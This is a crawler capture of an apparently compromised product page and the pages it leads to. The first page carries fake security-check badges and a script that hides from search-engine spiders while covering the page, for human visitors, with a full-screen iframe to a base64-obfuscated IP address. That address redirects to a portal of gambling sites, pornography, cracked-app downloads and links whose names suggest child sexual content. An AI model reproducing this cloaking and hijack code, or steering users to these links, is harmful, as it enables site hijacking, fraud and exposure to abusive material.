

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.tjlfsm.com/product/269.html
body_size: 1624
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider-image" content="noindex, nofollow, nosnippet">
<meta name="Sogouspider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="Yisouspider" content="noindex, nofollow, nosnippet">
<title></title>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1b0b4b40d87a6b2dc5ed06ac915ed499";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>

<body>
    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 12px; color: #666;">
        本页面已通过
        <a href="https://security.baidu.com/" target="_blank" style="color: blue; text-decoration: none;">
            百度安全检测
        </a>
        和
        <a href="https://www.tencent.com/" target="_blank" style="color: blue; text-decoration: none;">
            腾讯安全检测
        </a>
    </div>   
        
    <script>
function isSpider(userAgent) {
    const spiderKeywords = ['Baiduspider', 'YisouSpider', 'Bingbot', 'HaosouSpider', 'Sogou web spider', 'Sosospider', 'YandexBot', '360spider'];
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}
function isMobileDevice(userAgent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.', 'sogou.', 'soso.', 'sm.cn'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
const userAgent = navigator.userAgent;


var urls = [
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 },//vog
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 }//ps
];

function getRandomUrl() {
    var total = urls.reduce((sum, item) => sum + item.weight, 0);
    var rand = Math.random() * total;
    var current = 0;
    for (var item of urls) {
        current += item.weight;
        if (rand <= current) return item.url;
    }
}
const mobileUrl = atob(getRandomUrl());


if (isSpider(userAgent)) {
    console.log('Spider detected, not executing the code.');
} else {
    if (isMobileDevice(userAgent)) {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    } else {
        //window.location.href = '/404.html';
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://192.238.134.61/kk.php
body_size: 351
content:
<meta name="robots" content="noindex,nofollow"><!DOCTYPE html>
<html>
<head>
    
     <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?473ff32b479558abc9165ace998faf1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
     
     
    <script>window.location.href = "https://hz300.vogvova.com/cbd/aaadah";</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.vogvova.com/cbd/aaadah
body_size: 14811
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="307">
    <meta name="s" s="0">
    <meta name="my" k="rinimei">
    <link rel="stylesheet" href="https://hz300.wpfjz.cn/static/css/abcd/home.css?v=4">
    <script src="https://hz300.wpfjz.cn/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="https://hz300.wpfjz.cn/static/css/abcd/swiper-bundle.min.css">
        <script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1111111";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    </script>
    </head>
<body>
<div id="app">
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="https://hz300.wpfjz.cn/static/img/abcd/notification.svg" alt="" srcset="">
                <div class="container-main">
                    <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                    </p>
                </div>

            </div>
        </div>
        <div class="nav-c">
            <div class="item active">&#39318;&#39029;</div>
            <div class="item">&#30475;&#29255;</div>
            <div class="item">&#30452;&#25773;</div>
            <div class="item">&#25307;&#23254;</div>
            <div class="item">&#21253;&#20859;</div>
            <div class="item">&#24773;&#36259;</div>
            <div class="item">&#21338;&#24425;</div>
        </div>
    </div>
    <div class="body-container">
        <div class="swiper-banner swiper ">
            <div class="swiper-wrapper" >
                                <div class="swiper-slide p20" >
                    <a i="4337" class="block" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                        <img class="banner-img" src="https://hz300.wpfjz.cn/upload/20260108/22d4bb242a5b7432debd629320cb3a96.js" alt="">
                    </a>
                </div>
                                <div class="swiper-slide p20" >
                    <a i="4256" class="block" target="_blank" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html">
                        <img class="banner-img" src="https://hz300.wpfjz.cn/upload/20251211/87051e8dd66d86186fda20c4036b8854.js" alt="">
                    </a>
                </div>
                            </div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                        <a i="4206" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4389" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4471" class="grid-item" target="_blank" href="https://jztvz.aozjnu.cn?channelCode=XY236">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/139a4bff353897061b5e3ae61edeed2e.js" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4472" class="grid-item" target="_blank" href="https://nhgll.bdkswj.cn?channelCode=tg680">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/7ee3b67d2c3fe1679dfa5859646639ec.js" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4212" class="grid-item" target="_blank" href="https://j8v26p.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4107" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3644" class="grid-item" target="_blank" href="https://exdtdzu8.18yfjgf.com/th/by/?channelCode=hzdj">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260114/09c1847aad73fea63d882708b0dded6a.js" alt="">
                                <div class="mb-4 text">&#26691;&#33457;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3515" class="grid-item" target="_blank" href="https://26.26805412.vip/?cid=3442738">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3939" class="grid-item" target="_blank" href="https://282lj0119.hbdqvqd.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4156" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3705" class="grid-item" target="_blank" href="https://10377636.com/?channelCode=hzdh">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3519" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4353" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4313" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4461" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3764" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3523" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4128" class="grid-item" target="_blank" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4479" class="grid-item" target="_blank" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4229" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4200" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4291" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4417" class="grid-item" target="_blank" href="https://xxrr8870119183.jgfscl.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4083" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4299" class="grid-item" target="_blank" href="https://ohtp0ffykn.additionc.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4338" class="grid-item" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="">
                                <div class="mb-4 text">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4347" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3852" class="grid-item" target="_blank" href="https://jrttix.sdjymb.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4119" class="grid-item" target="_blank" href="https://jrttix.sdjymb.com/lands/?channelCode=251.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250927/ee1348c2a1fddfc442871a7f0484005c.js" alt="">
                                <div class="mb-4 text">&#34588;&#26691;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="grid-item" target="_blank" href="https://xdyix.waigpy.com/land/?channelCode=17.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250604/8a429118de74ad8909342004219235f6.js" alt="">
                                <div class="mb-4 text">&#24615;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="grid-item" target="_blank" href="https://fqix.yinjuz.com/land/?channelCode=333307.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260108/410040fc0638e4f248106948fb751f4b.js" alt="">
                                <div class="mb-4 text">&#78;&#21495;&#25151;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3554" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js" alt="">
                                <div class="mb-4 text">&#40644;&#29255;&#32593;&#30424;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4266" class="grid-item" target="_blank" href="https://ttmfldy069.oyxxerpw.cn/?channelCode=731">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251028/fd810efd1792f14eaa9e7b4efb62d8d6.js" alt="">
                                <div class="mb-4 text">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4175" class="grid-item" target="_blank" href="https://mfdq.snuda.cn/index.html?c=sg8461">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250704/0fd290aad03fd6739d4950f937bdee3e.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4439" class="grid-item" target="_blank" href="https://d1tlxcqrojtrda.cloudfront.net/91yinmu/index.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260104/6d134bc218522a3487eb2ea5b7726b2a.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4460" class="grid-item" target="_blank" href="https://mfpz.snuda.cn/index.html?c=ul8601">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260115/d8225a7b5f3424cee724d38b03ab45b2.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4274" class="grid-item" target="_blank" href="https://wccf.hywri.com/xgv/?channel=lzc7Ct">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251106/8dd5e23b867d13916cea6273e18273d5.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#40635;&#35910;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3935" class="grid-item" target="_blank" href="https://fkog.ta15s.com/kei/?channel=rcKxiu">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260120/fa346a4959e8a045a2621cf2a03eb47e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#26032;&#23064;&#22280;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4167" class="grid-item" target="_blank" href="https://llsldy631.wcpzjzg.cn/?channelCode=752">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4267" class="grid-item" target="_blank" href="https://15ldy316.vanaanh.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4383" class="grid-item" target="_blank" href="https://pjqix.yhzupp.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4444" class="grid-item" target="_blank" href="https://ytix.wbjyzh.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3558" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250227/985e3c1eec94c8748af2462a0693cab1.js" alt="">
                                <div class="mb-4 text">&#24555;&#25163;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4458" class="grid-item" target="_blank" href="https://mxwix.yhydtc.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4478" class="grid-item" target="_blank" href="https://mxbc.snuda.cn/index.html?c=at5928">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/9a8d315faf447a669760ed20dd444aac.js" alt="">
                                <div class="mb-4 text">&#34588;&#31348;&#20912;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4048" class="grid-item" target="_blank" href="https://12017capp.pelswxq.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4470" class="grid-item" target="_blank" href="https://qwpy.snuda.cn/index.html?c=fz1691">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/c66ae960b773c6b4078076d0631e3262.js" alt="">
                                <div class="mb-4 text">&#20840;&#32593;&#29255;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="grid-item" target="_blank" href="https://ljr777.spdfsc.com/land/?channelCode=273.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250827/b443194266834c981f6e7ba549941d13.js" alt="">
                                <div class="mb-4 text">&#32511;&#24040;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3837" class="grid-item" target="_blank" href="https://xysix.spbmis.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4457" class="grid-item" target="_blank" href="https://bl1710245a.mmssai.com/#/saticWeb?agent=1710245">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260119/0c044438526342361a1856e525f6111c.js" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4469" class="grid-item" target="_blank" href="https://d3vn0wrqpm93j8.cloudfront.net/phadin002">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20260118/35c842103869ea7aa44fce635ecc810f.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#112;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4187" class="grid-item" target="_blank" href="https://120lzxueap.lkmzfsr.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3155" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#21046;&#29255;&#21378;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3200" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.wpfjz.cn/upload/20241213/cf71a26e8d8f7f33f64d93bf3b6abe69.js" alt="">
                                <div class="mb-4 text">&#36186;&#38065;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.wpfjz.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
